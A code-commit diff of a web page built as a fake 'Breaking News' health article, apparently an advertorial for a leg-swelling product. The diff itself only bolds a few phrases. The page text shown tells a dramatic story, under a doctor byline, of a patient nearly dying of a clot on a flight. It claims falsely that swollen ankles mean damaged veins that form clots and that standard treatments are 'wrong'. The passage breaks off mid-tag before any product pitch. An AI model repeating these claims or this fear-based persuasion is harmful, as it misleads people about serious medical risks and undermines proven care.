



==== commit 25a99d5d: "Update index.html" ====
--- a/adv04lfw/index.html
+++ b/adv04lfw/index.html
@@ -616,17 +616,17 @@
 <a class="logo" href="#" aria-label="UNN"><span class="logo-text">UNN</span>
 </a>
 <button class="drawer-close" data-close aria-label="Close menu">&times;</button></div><ul><li>US</li><li>World</li><li>Politics</li><li>Business</li><li class="active">Health</li><li>Entertainment</li><li>Tech</li><li>Style</li><li>Travel</li><li>Sports</li><li>Science</li><li>Climate</li><li>Weather</li></ul></div></div><div class="l-grid"><article class="article-col"><div class="breadcrumb">Health <span class="rt-dot">·</span>&nbsp;<span class="read-time">5 min read</span></div>
-<span class="breaking"><span class="breaking-dot"></span>Breaking News</span><h1 class="headline">Georgia mom nearly dies on flight to daughter's wedding</h1><p class="kicker" style="font-size:20px;font-weight:700;color:var(--ink);">(doctors say don't ignore this common sign in your legs)</p><p class="kicker" style="font-size:16px;">She was five minutes from a blood clot. Airport paramedics rushed her off the plane on a stretcher. The warning sign? Her swollen legs.</p><div class="byline">
+<span class="breaking"><span class="breaking-dot"></span>Breaking News</span><h1 class="headline">Georgia mom nearly dies on flight to daughter's wedding</h1><p class="kicker" style="font-size:20px;font-weight:700;color:var(--ink);">(doctors say don't ignore this common sign in your legs)</p><p class="kicker" style="font-size:16px;">She was <strong>five minutes from a blood clot</strong>. Airport paramedics rushed her off the plane on a stretcher. The warning sign? Her <strong>swollen legs</strong>.</p><div class="byline">
 <img loading="eager" src="images/doutora.webp" decoding="async" class="avatar" data-src="images/doutora.webp" alt="Dr. Katherine Whitmore" width="627" height="627" /><div><div class="who">By <a href="#">Dr. Katherine Whitmore</a></div><div class="stamp" id="pub-date">Published Sat August 15, 2026</div></div></div><figure class="fig">
 <video class="gif-video hero-video" autoplay loop muted playsinline preload="metadata" width="1152" height="668" aria-label="Georgia mom flight advertorial visual"><source src="images/imgprincipal-adv.mp4" type="video/mp4"></video></figure><div class="share-inline" aria-label="Share this article">
 <a href="#" aria-label="Share on Facebook"><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M13 22v-8h3l1-4h-4V7.5c0-1 .3-1.7 1.8-1.7H17V2.2C16.7 2.1 15.5 2 14.2 2 11.5 2 9.7 3.7 9.7 6.7V10H7v4h2.7v8H13z"/></svg></a>
 <a href="#" aria-label="Share on X"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M18.9 2H22l-7.3 8.3L23 22h-6.8l-5.3-6.9L4.8 22H1.7l7.8-8.9L1 2h6.9l4.8 6.4L18.9 2zm-2.4 18h1.9L7.6 4h-2l10.9 16z"/></svg></a>
-<a href="#" aria-label="Copy link"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M10 13a5 5 0 0 0 7 0l3-3a5 5 0 0 0-7-7l-1 1"/><path d="M14 11a5 5 0 0 0-7 0l-3 3a5 5 0 0 0 7 7l1-1"/></svg></a></div><div class="body"><p>In 12 years as a doctor, I thought I'd heard it all.</p><p>Until Jane sat down in my office on a Monday morning, with legs so swollen the fabric of her pants was pressing into her skin… and told me what happened on the flight to her daughter's wedding.</p><p>She couldn't even finish her first sentence.</p><p>Her voice cracked. Her eyes filled up. And what she said made my blood run cold:</p><p>"Doctor, I thought I was going to die on that plane. Right in front of my husband. Three hours before my daughter's wedding."</p><p>Jane told me her legs had been swelling for over three years and she'd followed everything her vascular specialists recommended: leg elevation, pills, diuretics, compression stockings, salt restriction. Nothing ever solved the problem.</p><p>She showed me a full panel of tests. All came back normal.</p><p>But it always ended the same way: after 30 minutes her ankles would blow up like balloons again.</p><p>Compression stockings that dug red grooves so deep into her calves it hurt to take them off.</p><p>Shoes that fit in the morning and didn't fit after lunch.</p><p>She carried a second pair in the car because she knew her feet would swell before she got home.</p><p>She'd stopped wearing her rings. Even her wedding band. After 3 PM her fingers swelled so much she had to pull it off in the bathroom so nobody would see.</p><p>She'd stopped saying yes to dinner invitations. Because sitting in a restaurant for two hours meant standing up with legs so stiff and heavy she walked to the car like she was 90. "I'm 58, doctor."</p><div class="tcard" style="padding:0 !important;overflow:hidden;">
-<img loading="lazy" src="images/anoite.webp" decoding="async" data-src="images/anoite.webp" alt="A blood clot forming inside a damaged vein" style="width:100%;height:auto;display:block;border-radius:0 4px 4px 0;margin:0;" width="1200" height="675" /></div><p>She stopped going to the pool with her grandkids. Stopped wearing dresses. Stopped taking full body photos. "I avoid the mirror in the morning. I don't want to see the puffy face. I don't want to see these legs. I don't recognize myself anymore."</p><p>And nobody ever took it seriously. Because everyone, her doctor, her friends, even her family, always said the same thing:</p><p>"Cut the salt and it'll get better."</p><p>"You need to lose weight."</p><p>"Drink more water."</p><p>"It's normal at your age."</p><p>"Menopause does that, honey. Just accept it."</p><p>Her own doctor looked at the tests, said everything was fine and told her to keep wearing compression stockings. "Your labs look great, Jane. It's just your age."</p><p>Three years hearing that. Three years believing it was her fault. That if she were more disciplined, ate less, exercised more… the legs would go down.</p><p>Until the day of the flight.</p><p>"I almost took the bus, doctor. I almost didn't go to my own daughter's wedding."</p><p>Before boarding she followed every single thing her vascular specialists recommended.</p><figure class="fig"><img loading="lazy" src="images/doctorvascular.webp" decoding="async" data-src="images/doctorvascular.webp" alt="Vascular specialist examining swollen legs" width="1152" height="668" /></figure><p>Put on her compression stockings. Drank water. Tried to move her feet. Took her medication and everything seemed fine.</p><p>But it wasn't enough.</p><p>"Two hours into the flight, doctor. Just two hours."</p><p>She felt a sharp stab behind her left knee. Then a tightness in her chest.</p><p>Like someone had sat on her ribs. Her heart started pounding so hard she could hear it over the engines.</p><p>"I grabbed my husband's arm and whispered: 'Something's wrong. I can't breathe.' He looked at my face and went white."</p><p>Right away, a flight attendant came running with an oxygen mask and they radioed ahead for a paramedic team to be ready at the gate.</p><p>Jane spent the last 47 minutes of that flight with the oxygen mask on her face, squeezing her husband's hand, convinced she would never see her daughter walk down the aisle.</p><p>When the plane landed, she was taken out on a stretcher.</p><figure class="fig"><img loading="lazy" src="images/Linfaflow-clot-forming.webp" decoding="async" data-src="images/Linfaflow-clot-forming.webp" alt="Blood clot forming and traveling from the leg to the lungs" width="1200" height="675" /></figure><p>The paramedics at the gate checked her vitals, looked at her swollen legs, and said:</p><p>"Ma'am, swollen ankles or even swollen feet mean the veins are damaged. And damaged veins form blood clots.</p><p>These clots travel from the legs to the lungs, where they can block a critical artery. It happens in seconds."</p><h2 class="sec">THE NIGHT EVERYTHING CHANGED</h2><p>Jane refused to go to the ER. She went back to the hotel, got herself ready, and went to her daughter's wedding.</p><p>But she wasn't there. Not really.</p><p>She sat at the table farthest from the dance floor. Pulled the tablecloth over her legs. She refused to be part of the most important moments of her own daughter's wedding. Dodged almost every photo. In the album, the mother of the bride shows up in three pictures. All from the chest up.</p><p>"Doctor, I don't recognize my own legs anymore. And on the most important day of my daughter's life, I hid. I disappeared."</p><p>I sat in silence for a while. Because I'm a mother too.</p><p>And something inside me shifted. It wasn't just about Jane. It was about every woman who sits in that chair, shows me swollen legs, and hears the same empty line: "Your labs are normal. Wear compression stockings."</p><p>I wasn't going to accept that anymore.</p><h2 class="sec">THE DISCOVERY THAT CHANGED EVERYTHING</h2><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata" width="1152" height="668" aria-label="Doctor studying chronic venous insufficiency research at night"><source src="images/estudando.mp4" type="video/mp4"></video></figure><p>For the next three months, I became a different person.</p><p>I couldn't sleep without thinking about Jane's legs. And every woman I was seeing daily with the same problem.</p><p>I devoured every research paper on chronic venous insufficiency and lower limb edema I could find. Called vascular researchers at Johns Hopkins, Cleveland Clinic and the Mayo Clinic. Attended medical conferences in Europe. Spent my own money on journals, clinical reports and access to restricted research databases.</p><p>Because every time I thought about stopping, I saw Jane's face in my office.</p><p>She always wrote the same thing on her follow up forms:</p><p><strong>"I DON'T RECOGNIZE MY OWN LEGS ANYMORE."</strong></p><p>Not "the swelling is bad." Not "I'm uncomfortable."</p><p><strong>"I DON'T RECOGNIZE MY OWN LEGS ANYMORE."</strong></p><p>And what I found in that research… made me question everything I learned in medical school.</p><p>Every treatment we prescribe is wrong.</p><p>Not wrong as in dangerous. Wrong as in INCOMPLETE.</p><p>Compression stockings, elevation, diuretics, salt restriction. None of it fixes leg swelling. They manage it. Temporarily. Like bailing water out of a boat with a bucket while there's a hole in the hull.</p><h2 class="sec">THE HIDDEN CAUSE OF SWOLLEN LEGS</h2><figure class="fig"><img loading="lazy" src="images/science.webp" decoding="async" data-src="images/science.webp" alt="Medical illustration showing malfunctioning venous valves, leaking flow and 